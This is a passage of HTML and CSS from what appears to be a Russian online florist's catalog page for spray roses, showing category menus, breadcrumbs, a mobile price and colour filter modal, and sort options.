						<a href="/catalog/rozes/tsvetaroz/zheltye/" class="   el prevented">
							Желтые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/kapuchino/" class="   el prevented">
							Капучино						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/korallovye/" class="   el prevented">
							Коралловые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/krasnye/" class="   el prevented">
							Красные						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/kremovye/" class="   el prevented">
							Кремовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/miks/" class="   el prevented">
							Микс						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/oranzhevye/" class="   el prevented">
							Оранжевые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/persikovye/" class="   el prevented">
							Персиковые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/rozovye/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/sirenevye/" class="   el prevented">
							Сиреневые						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/rozyvkorobke/" class="   el prevented">
							Розы в коробке						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/rozyvkorzine/" class="   el prevented">
							Корзины роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/ekvadorskierozy/" class="   el prevented">
							Эквадорские розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/keniyskierozy/" class="   el prevented">
							Кенийские розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/franczuzskierozy/" class="   el prevented">
							Французские розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/buketyizkustovykhroz/" class="  mt_selected  el prevented">
							Кустовые розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/pionovidnyerozy/" class="   el prevented">
							Пионовидные розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/9roz/" class="   el prevented">
							Букеты из 9 роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/12roz/" class="   el prevented">
							Букеты из 15 роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/19roz/" class="   el prevented">
							Букеты из 19 роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/25roz/" class="   el prevented">
							Букеты из 25 роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/51roza/" class="   el prevented">
							Букеты из 51 розы						</a>
					</div>
				
							
														<div id="mt_p_158" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/rozes/101roza/" >Букеты из 101 розы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/101roza/belye-rozy/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/101roza/v-forme-serdca/" class="   el prevented">
							В форме сердца						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/101roza/krasnye-rozy/" class="   el prevented">
							Красные						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/101roza/rozovye-rozy/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/151roza/" class="   el prevented">
							Букеты из 151 розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/201roza/" class="   el prevented">
							Букеты из 201 розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/301roza/" class="   el prevented">
							Букеты из 301 розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/501roza/" class="   el prevented">
							Букеты из 501 розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/1001roza/" class="   el prevented">
							Букеты из 1001 розы						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_168" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/buketnevesty/">Букеты невесты</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/buketnevesty/iz-belyh-roz/" class="   el prevented">
							Из белых роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/buketnevesty/iz-gipsofily/" class="   el prevented">
							Из гипсофилы						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_171" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/podarki/">Подарки</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/aromatydlyadoma/" class="   el prevented">
							Ароматы для дома						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/vazy/" class="   el prevented">
							Вазы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/konfety/" class="   el prevented">
							Конфеты						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/otkrytki/" class="   el prevented">
							Открытки						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/podarochnye-pakety/" class="   el prevented">
							Подарочные пакеты						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/svechi-i-podsvechniki/" class="   el prevented">
							Свечи и подсвечники						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/toppery/" class="   el prevented">
							Топперы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/shary/" class="   el prevented">
							Шары						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_180" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/kompozitsii/">Композиции цветов</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/kompozitsii/tsvetyvkorobke/" class="   el prevented">
							Цветы в коробке						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/kompozitsii/tsvetyvkorzine/" class="   el prevented">
							Цветы в корзине						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/kompozitsii/interernyebukety/" class="   el prevented">
							Интерьерные букеты						</a>
					</div>
				
							
								</div></div>											<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/interernyekompozitsii/" class="  el prevented">Сухоцветы</a>
				</div>
							
														<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/personal/" class="  individual_menu_item el prevented">Индивидуальный заказ</a>
				</div>
							
														<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/cvety-na-pokhorony/" class="  el prevented">Цветы для похорон</a>
				</div>
							
				
		
	</div>
                                        <div class="mobile_list">
                        <a href="/delivery/" class="el upper prevented">Доставка</a>
                        <a href="/oplata/" class="el upper prevented">Оплата</a>
                        <a href="/instruktsiya_svezhesti/" class="el upper prevented">Инструкция свежести</a>
                                                <a href="/contacts/" class="el upper prevented">Контакты</a>
                        <a href="/reviews/" class="el upper prevented">Отзывы</a>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div id="b_search_wrap" class="b">
        <div class="bg close_search"></div>
        
		<div id="b_search" class="b">
 	<div id="d_search" class="d">
		<div id="search_wrap">
			
			<button style = "border:unset;" type = "submit" form = "top_search" class="icon"></button>
			<form id = "top_search" name = "top_search" style = "width:100%;" action="/search/">
				<input id="search" type="text" name="q" value="" autocomplete="off"  placeholder="Поиск"></form>
			<div class="close close_search">✕</div> 
		</div>
	</div>
</div>
<div id="b_search_res" class="b">
	
</div>

            </div>
    <div id="content1" >
        <div id="cart_sidebar" class="sidebar">
            <div class="hover"></div>
            <div class="content">
                <div class="back" onclick="$('#cart_sidebar').removeClass('open')">Назад</div>
                <div class="basket_sidbar_wrapper">
                    <div class="empty_cart">
                        <div class="h3 tac">Корзина пуста</div>
                    </div>
                </div>
            </div>
        </div>
                            <div id="b_crumbs" class="b" ><div id="d_crumbs"   class="d crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem" class="crumb">
						<a href="/" itemprop="item" typeof="WebPage" title="Главная" class="prevented"><span itemprop="name">Главная</span><meta itemprop="position" content="0"></a> 
					</span><span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem" class="crumb">
						<a href="/catalog/" itemprop="item" typeof="WebPage" title="Каталог" class="prevented"><span itemprop="name">Каталог</span><meta itemprop="position" content="1"></a> 
					</span><span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem" class="crumb">
						<a href="/catalog/rozes/" itemprop="item" typeof="WebPage" title="Розы в Москве" class="prevented"><span itemprop="name">Розы в Москве</span><meta itemprop="position" content="2"></a> 
					</span><span   class="crumb">
						 <span   class="last upper">Кустовые розы</span>
					</span></div></div>        






			<style>
		.mp-slide-btn-item.bouquet__gift--block {color: #222 !important;
    background: white !important;font-size: 12px !important;}
	.mp-slide-flex {margin-bottom: 0 !important;}
	.main-page-slide {padding: 20px 23px !important;}
	@media(max-width:760px) {
		.main-page-slide {min-height: auto  !important}
		div#main-page-slider.owl-carousel .owl-item img {width: 100% !important;}
			.main-page-slide {height:300px;}
.mp-slide-btn-item.bouquet__gift--block {font-size: 9px !important;}
	}
	@media (max-width: 440px) {
		.main-page-slide {padding: 2px 15px !important;}
	}

@media (max-width: 768px) {
    .main-page-slide img {
				height: 100% !important;
    }
.mp-slide-offer {
    min-height: 0;
}
			.mp-slide-offer {display:none}
			.mp-slide-flex {margin-bottom:15px !important}
div#main-page-slider.owl-carousel .owl-item img {
        width: auto !important;
    }




			.mp-slide-btn-item.bouquet__gift--block {
padding: 5px 0;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    text-align: center;
    justify-content: center;
}




}


	</style>
		
<div id="b_catalog" class="b">
	<div id="d_catalog" class="d">

				<div class="dn dflex-pad-pro catalog_mob_filters">
						<div class="sort">
				<div class="txt">Сортировать по:</div>
				<div class="select small right">
					<div class="value js_sort_value">Сначала дешевле</div>
					<div class="options">
														<div class="option selected">Сначала дешевле</div>
																					<div onclick="window.location.href='?order=price_desc'" class="option">Сначала дороже</div>
																					<div onclick="window.location.href='?order=name'" class="option">Название</div>
																					<div onclick="window.location.href='?order=by_new'" class="option">Сначала новинки</div>
																					<div onclick="window.location.href='?order=by_hit'" class="option">Сначала хиты</div>
																			
					</div>
				</div>
			</div>
			<style>
		.mob_filter_btn_wr {
			margin-bottom: var(--m);
			font-size: 12px;
			text-transform: uppercase;
			display: flex;
		}
		.mob_filter_txt {
			margin: 0 0 0 5px;
		}
		</style>
		<div class="mob_filter_btn_wr">
			<div class="mob_filter_icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="aa0">
					<path fill="currentColor" d="M8.76 5.5C8.462 7.079 7.287 8 5.5 8s-2.963-.921-3.26-2.5h-.907a.833.833 0 1 1 0-1.667h.908c.296-1.578 1.47-2.5 3.259-2.5s2.963.922 3.26 2.5h5.907a.833.833 0 0 1 0 1.667zm1.74 9.167c1.789 0 2.963-.921 3.26-2.5h.907a.833.833 0 0 0 0-1.667h-.908C13.463 8.921 12.29 8 10.5 8c-2.083 0-3.333 1.25-3.333 3.333s1.25 3.334 3.333 3.334m-10-3.334c0-.46.373-.833.833-.833H5.5a.833.833 0 1 1 0 1.667H1.333a.833.833 0 0 1-.833-.834"></path>
				</svg>
			</div>
			<div class="mob_filter_txt">
				<span>Фильтры</span>
			</div>
		</div>
		</div>
		<style>
.modal-fullscreen {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
}
.modal-fullscreen .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
}
.modal-fullscreen .modal-body {
    overflow-y: auto;
}
.d-flex {
	display: flex!important;
}
.mob_filter_form_header {
    min-width: 100%;
    justify-content: space-between;
    align-items: center;
	padding-bottom: 16px;
}
.mob_filter_price_bl {
	border-top: 1px solid rgba(204, 214, 228, .6);
	border-bottom: 1px solid rgba(204, 214, 228, .6);
    padding-bottom: 16px;
}
.mob_filter_price_ttl {
    align-items: center;
    display: flex;
    justify-content: space-between;
    padding: 12px 16px 12px 0;
}
.mob_filter_frm_hdr_item {
	flex: 1;
}
.mob_filter_frm_hdr_val {
	font-size: 16px;
    font-weight: 700;
    line-height: 20px;
}
.mob_filter_frm_hdr_close {
	font-size: 16px;
    line-height: 20px;
    padding: 0 16px 0 0;
}
.mob_filter_price_ttl p {
	align-items: center;
    color: #070707;
    display: flex;
    margin: 0;
    font-size: 16px;
    line-height: 20px;
	font-weight: 400;
}
.mob_filter_price_inp_line {
	display: flex;
    justify-content: space-between;
}
.mob_filter_price_inp {
	background-color: #fff;
    border: 2px solid #b3bcc5;
    border-radius: 6px;
    box-sizing: border-box;
    color: #001a34;
    display: flex;
    overflow: hidden;
    position: relative;
    text-overflow: ellipsis;
    transition: border-color .2s cubic-bezier(.25,.8,.25,1);
    white-space: nowrap;
    will-change: transform, border-color, top, background-color;
	    align-items: center;
    flex-direction: row-reverse;
	width: 100%;
}
.mob_filter_price_inp_wr {
	    display: flex;
    flex: 1;
    max-width: 100%;
    position: relative;
	    align-items: center;
    flex-direction: row-reverse;
}
.mob_filter_pr_inp {
	    font-style: normal;
    letter-spacing: normal;
    text-decoration: none;
    text-transform: none;
    word-spacing: normal;
	-webkit-text-fill-color: #001a34;
    background-color: hsla(0, 0%, 100%, 0);
    border: 0;
    box-sizing: border-box;
    caret-color: #005bff;
    color: inherit;
    font-family: GTEestiPro, arial, sans-serif;
    margin: 0;
    outline: none;
    text-align: inherit;
    vertical-align: top;
    width: 100%;
min-width: 0;
font-size: 16px;
    line-height: 20px;
	padding: 12px 10px;
}
.mob_filter_pr_inp_txt {
	    margin: 0;
		    color: #707f8d;
    font-size: 14px;
    line-height: 1.29;
    padding-left: 12px;
}
.mob_filter_price_diap {
	display: flex;
    flex-wrap: wrap;
    margin-bottom: 8px;
    padding-right: 16px;
}
.mob_filter_price_diap_bt_wr {
    margin: 0 8px 8px 0;
    display: inline-block;
    position: relative;
}
.mob_filter_price_diap_bt_bl {
	display: inline-flex;
}
.mob_filter_price_diap_bt {
	border-radius: 16px;
    -webkit-touch-callout: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: transparent;
    border: none;
    color: inherit;
    cursor: pointer;
    display: block;
    font-size: inherit;
    font-weight: inherit;
    height: inherit;
    line-height: 0;
    margin: 0;
    padding: 0;
    position: relative;
    text-decoration: none;
    white-space: normal;
}
.mob_filter_price_diap_bt_in {
	margin: 0;
	align-items: center;
    box-sizing: border-box;
    display: inline-flex;
    font-family: GTEestiPro, arial, sans-serif;
    font-size: 14px;
    height: inherit;
    justify-content: center;
    line-height: 18px;
    min-height: 32px;
    text-align: center;
    transition: color .15s ease-in-out, background .15s ease-in-out, opacity .3s ease-in-out;
	font-weight: 400;
    background-color: #f2f5f9;
    color: #001a34;
	min-width: auto !important;
	padding: 4px;
	border-radius: 16px;
}
.mob_filter_price_diap_var {
	margin: 0;
	align-items: center;
    display: flex;
    padding: 0 8px;
}
.mob_filter_footer {
	background: #fff;
    bottom: 0;
    box-shadow: 0 0 16px 2px rgba(204, 214, 228, .6);
    box-sizing: border-box;
    left: 0;
    padding: 8px 16px;
    position: fixed;
    width: 100%;
    z-index: 100;
}
.mob_filter_apply_btn {
	-webkit-touch-callout: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: none;
    box-sizing: border-box;
    cursor: pointer;
    display: inline-flex;
    font-family: GTEestiPro, arial, sans-serif;
    font-size: inherit;
    font-weight: inherit;
    margin: 0;
    overflow: hidden;
    position: relative;
    text-align: center;
    text-decoration: none;
	align-items: center;
    justify-content: center;
	width: 100%;
	border-radius: 12px;
    padding: 16px 24px;
	background: rgb(0, 91, 255);
    color: rgb(255, 255, 255);
}
.mob_filter_apply_btn_in {
	align-items: center;
    justify-content: center;
	display: flex;
    height: 24px;
    white-space: nowrap;
    width: 100%;
}
.mob_filter_apply_btn_txt {
    font-size: 16px;
    font-weight: 500;
    letter-spacing: .2px;
    line-height: 24px;
	display: block;
	overflow: hidden;
    text-overflow: ellipsis;
}
.js_m_f_apply_btn {
	display:none;
}
</style>
<div class="modal fade2 show2 mob_filter_form" id="mob_filter_form" tabindex="-1" aria-labelledby="mob_filter_formLabel" aria-hidden="true">
  <div class="modal-dialog modal-fullscreen">
    <div class="modal-content">
      <div class="modal-body">
		<div class="mob_filter_form_header d-flex">
			<div class="mob_filter_frm_hdr_item"></div>
			<div class="mob_filter_frm_hdr_item text-center mob_filter_frm_hdr_val">Фильтры</div>
			<div class="mob_filter_frm_hdr_item text-right"><span class="js_close_mob_filter mob_filter_frm_hdr_close">Отмена</span></div>
		</div>
		
		<div class="mob_filter_price_bl">
			<div class="mob_filter_price_ttl">
				<p>Цена</p>
			</div>
			<div class="mob_filter_price_inp_block">
				<div class="mob_filter_price_inp_line">
					<div class="mob_filter_price_inp" style="min-width: 0px;">
						<div class="mob_filter_price_inp_wr">
							<input type="text" name="" maxlength="" class="mob_filter_pr_inp js_m_f_val js_m_f_val_from" style="padding-left: 4px;">
							<p class="mob_filter_pr_inp_txt">от</p>
							<div class=""></div>
						</div>
					</div>
					<div class="mob_filter_price_inp" style="min-width: 0px;margin-left: 8px;">
						<div class="mob_filter_price_inp_wr">
							<input type="text" name="" maxlength="" class="mob_filter_pr_inp js_m_f_val js_m_f_val_to" style="padding-left: 4px;">
							<p class="mob_filter_pr_inp_txt">до</p>
							<div class=""></div>
						</div>
					</div>
				</div>
				
			</div>
		</div>
		<div class="mob_filter_price_bl">
			<div class="mob_filter_price_ttl">
				<p>Популярные ценовые диапазоны</p>
			</div>
			<div class="mob_filter_price_diap">
				<div class="mob_filter_price_diap_bt_wr">
					<div class="mob_filter_price_diap_bt_bl">
						<button tabindex="0" type="button" class="mob_filter_price_diap_bt js_m_f_diap" data-from="" data-to="3000">
							<span class="mob_filter_price_diap_bt_in">
								<div class="mob_filter_price_diap_var">
									<span>до 3&thinsp;000&thinsp;₽</span> 
								</div>
							</span>
						</button>
					</div> 
				</div>


				<div class="mob_filter_price_diap_bt_wr">
					<div class="mob_filter_price_diap_bt_bl">
						<button tabindex="0" type="button" class="mob_filter_price_diap_bt js_m_f_diap" data-from="3000" data-to="5000">
							<span class="mob_filter_price_diap_bt_in">
								<div class="mob_filter_price_diap_var">
									<span>3&thinsp;000-5&thinsp;000&thinsp;₽</span> 
								</div>
							</span>
						</button>
					</div>
				</div>
				<div class="mob_filter_price_diap_bt_wr">
					<div class="mob_filter_price_diap_bt_bl">
						<button tabindex="0" type="button" class="mob_filter_price_diap_bt js_m_f_diap" data-from="5000" data-to="7000">
							<span class="mob_filter_price_diap_bt_in">
								<div class="mob_filter_price_diap_var">
									<span>5&thinsp;000-7&thinsp;000&thinsp;₽</span> 
								</div>
							</span>
						</button>
					</div>
				</div>
				<div class="mob_filter_price_diap_bt_wr">
					<div class="mob_filter_price_diap_bt_bl">
						<button tabindex="0" type="button" class="mob_filter_price_diap_bt js_m_f_diap" data-from="7000" data-to="10000">
							<span class="mob_filter_price_diap_bt_in">
								<div class="mob_filter_price_diap_var">
									<span>7&thinsp;000-10&thinsp;000&thinsp;₽</span> 
								</div>
							</span>
						</button>
					</div>
				</div>

				<div class="mob_filter_price_diap_bt_wr">
					<div class="mob_filter_price_diap_bt_bl">
						<button tabindex="0" type="button" class="mob_filter_price_diap_bt js_m_f_diap" data-from="10000" data-to="">
							<span class="mob_filter_price_diap_bt_in">
								<div class="mob_filter_price_diap_var">
									<span>10&thinsp;000&thinsp;₽ и дороже</span> 
								</div>
							</span>
						</button>
					</div>
				</div>
			</div>
		</div>

		<div class="n__filter-mobile">






<div class="mob_filter-nn filter-cc-COLORS">

    
        <div class="mob_filter-name">Цвета</div>

        <div class="mob-filter--vals filter-code--COLORS">

                                                <div onclick="window.location.href='?property_COLORS=multicolor'" class="mob-filter--val-single">
                                                            <img src="/upload/resize_cache/uf/4ef/40_40_1/9dp9brh3y6qzjdmz4aasl573v9dj7tlp.png">
                                                            <span class="txt">Разноцветный (15)</span>
                            </div>
                                                                        <div onclick="window.location.href='?property_COLORS=white'" class="mob-filter--val-single">
                                                            <img src="/upload/resize_cache/uf/475/40_40_1/bz18obhj9qe76g69yk7t5byz3aretym7.png">
                                                            <span class="txt">Белый (2)</span>
                            </div>
                                                                        <div onclick="window.location.href='?property_COLORS=creame'" class="mob-filter--val-single">
                                                            <img src="/upload/resize_cache/uf/72d/40_40_1/k4q8m6ybdwdrxe7y0lu7lr1gy5wjv89y.png">
                                                            <span class="txt">Кремовый (7)</span>
                            </div>
                                                                        <div onclick="window.location.href='?property_COLORS=yellow'" class="mob-filter--val-single">
                                                            <img src="/upload/resize_cache/uf/045/40_40_1/uxo7693j81fgsc9x1vumc5dgwau4pxv6.png">
                                                            <span class="txt">Желтый (1)</span>
                            </div>
                                                                        <div onclick="window.location.href='?property_COLORS=pink'" class="mob-filter--val-single">
                                                            <img src="/upload/resize_cache/uf/3e0/40_40_1/lxjtg4s8sxektxzvf4qrstymjqtmj0ic.png">
                                                            <span class="txt">Розовый (8)</span>
                            </div>
                                                                        <div onclick="window.location.href='?property_COLORS=red'" class="mob-filter--val-single">
                                                            <img src="/upload/resize_cache/uf/22c/40_40_1/zwr5p6vi7p2nj5lmcglli1j0s2u4d931.png">
                                                            <span class="txt">Красный (1)</span>
                            </div>
                                                                        <div onclick="window.location.href='?property_COLORS=blue'" class="mob-filter--val-single">
                                                            <img src="/upload/resize_cache/uf/49f/40_40_1/ccp5aclspdh0hn38z5734w2ug5g3nzu4.png">
                                                            <span class="txt">Голубой (0)</span>
                            </div>
                                                                        <div onclick="window.location.href='?property_COLORS=lilac'" class="mob-filter--val-single">
                                                            <img src="/upload/resize_cache/uf/748/40_40_1/zum72v3gg5nzrpmqlhux9vv0eta8pcc5.png">
                                                            <span class="txt">Сиреневый (1)</span>
                            </div>
                                                                        <div onclick="window.location.href='?property_COLORS=green'" class="mob-filter--val-single">
                                                            <img src="/upload/resize_cache/uf/f1b/40_40_1/s8v94didk9dgq10it22qn3avgkvu7ptb.png">
                                                            <span class="txt">Зелёный (0)</span>
                            </div>
                                                                        <div onclick="window.location.href='?property_COLORS=orange'" class="mob-filter--val-single">
                                                            <img src="/upload/resize_cache/uf/623/40_40_1/ifm07a9xov5u9cy9r46xa32dpq84cfle.png">
                                                            <span class="txt">Оранжевый (1)</span>
                            </div>
                                                        </div>

    
    </div>
    





<div class="mob_filter-nn filter-cc-COMPOSITION">
    
        <div class="mob_filter-name">Композиции</div>

        <div class="mob-filter--vals filter-code--COMPOSITION">

                                                <div onclick="window.location.href='?property_COMPOSITION=78'" class="mob-filter--val-single">Монобукеты (5)</div>
                                                                        <div onclick="window.location.href='?property_COMPOSITION=79'" class="mob-filter--val-single">Авторские (8)</div>
                                                                        <div onclick="window.location.href='?property_COMPOSITION=80'" class="mob-filter--val-single">Сборные (25)</div>
                                                                        <div onclick="window.location.href='?property_COMPOSITION=81'" class="mob-filter--val-single">Под ленту (0)</div>
                                                                        <div onclick="window.location.href='?property_COMPOSITION=82'" class="mob-filter--val-single">Интерьерные (1)</div>
                                                                        <div onclick="window.location.href='?property_COMPOSITION=83'" class="mob-filter--val-single">В коробке (1)</div>
                                                                        <div onclick="window.location.href='?property_COMPOSITION=84'" class="mob-filter--val-single">В корзине (2)</div>
                                                    </div>

    
    
    </div>
    

</div>
		
		<div class="mob_filter_footer">
			<button class="mob_filter_apply_btn btn fill js_m_f_close_btn">
				<div class="mob_filter_apply_btn_in">
					<div class="mob_filter_apply_btn_txt">Закрыть</div>
				</div>
			</button>
			<button class="mob_filter_apply_btn btn fill js_m_f_apply_btn">
				<div class="mob_filter_apply_btn_in">
					<div class="mob_filter_apply_btn_txt">Применить</div>
				</div>
			</button>
		</div>
		</div>
    </div>
  </div>
</div>

				<div class="catalog_content_wrap ">

    <div class="filter_wrap">
        <div class="subcategories m2_mb" itemscope="" itemtype="https://schema.org/SiteNavigationElement">
            

<ul id="vertical-multilevel-menu" itemprop="about" itemscope="" itemtype="https://schema.org/ItemList" data-test="upd">

	
	
		
							<li class="num-0" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList"><a href="/catalog/buketnedeli/" data-low="3" class=" root-item" itemprop="url">				Акции				</a><meta itemprop="name" content="Акции" /></li>
			
		
	
	

	
	
		
							<li class="num-1" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList"><a href="/catalog/povod/den-svyatogo-valentina/" data-low="3" class=" root-item premium_menu_item" itemprop="url">				День Святого Валентина				</a><meta itemprop="name" content="День Святого Валентина" /></li>
			
		
	
	

	
	
		
							<li class="num-2" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList"><a href="/catalog/premiumbukety/" data-low="3" class=" root-item premium_menu_item" itemprop="url">				Премиум букеты				</a><meta itemprop="name" content="Премиум букеты" /></li>
			
		
	
	

	
	
		
							<li class="num-3" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList"><a href="/catalog/korporativnyebukety/" data-low="3" class=" root-item corp_menu_vertical" itemprop="url">				Корпоративные букеты				</a><meta itemprop="name" content="Корпоративные букеты" /></li>
			
		
	
	

	
	
					<li class="li-parent 1 num-4" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/bukety/" data-low="1" class=" root-item				" itemprop="url">				<div class="cat_menu_parent_lnk"><span class="section__name">Букеты</span><span class="arrow_open"></span></div>
				</a>
					<meta itemprop="name" content="Букеты" />
				<ul class="root-item root_item_max_h">
                    		
	
	

	
	
					<li class="li-parent 2 num-5" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/bukety/monobukety/" data-low="2" class=" parent" itemprop="url">								<div class="cat_menu_parent_lnk"><span class="section__name">Монобукеты</span><span class="arrow_open"></span></div>
								</a>
					<meta itemprop="name" content="Монобукеты" />
				<ul 2>
		
	
	

	
	
		
							
                    <li ><a href="/catalog/bukety/monobukety/belye-monobukety/" data-low="4"  class="  " itemprop="url">					Белые					</a><meta itemprop="name" content="Белые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/bukety/monobukety/gvozdiki-monobuket/" data-low="4"  class="  " itemprop="url">					Из гвоздик					</a><meta itemprop="name" content="Из гвоздик" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/bukety/monobukety/gortenzii-monobuket/" data-low="4"  class="  " itemprop="url">					Из гортензий					</a><meta itemprop="name" content="Из гортензий" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/bukety/monobukety/kustovye-rozy-monobuket/" data-low="4"  class="  " itemprop="url">					Из кустовых роз					</a><meta itemprop="name" content="Из кустовых роз" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/bukety/monobukety/rozy-monobuket/" data-low="4"  class="  " itemprop="url">					Из роз					</a><meta itemprop="name" content="Из роз" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/bukety/monobukety/hrizantemy-monobuket/" data-low="4"  class="  " itemprop="url">					Из хризантем					</a><meta itemprop="name" content="Из хризантем" /></li>
							
		
	
	

			</ul></li>	
	
		
							
                    <li ><a href="/catalog/bukety/sbornye/" data-low="4"  class="  " itemprop="url">					Сборные букеты					</a><meta itemprop="name" content="Сборные букеты" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/bukety/avtorskiebukety/" data-low="4"  class="  " itemprop="url">					Авторские букеты					</a><meta itemprop="name" content="Авторские букеты" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/bukety/buketybezupakovki/" data-low="4"  class="  " itemprop="url">					Букеты без упаковки					</a><meta itemprop="name" content="Букеты без упаковки" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/bukety/lux/" data-low="4"  class="  " itemprop="url">					LUX букеты					</a><meta itemprop="name" content="LUX букеты" /></li>
							
		
	
	

	
	
		
							
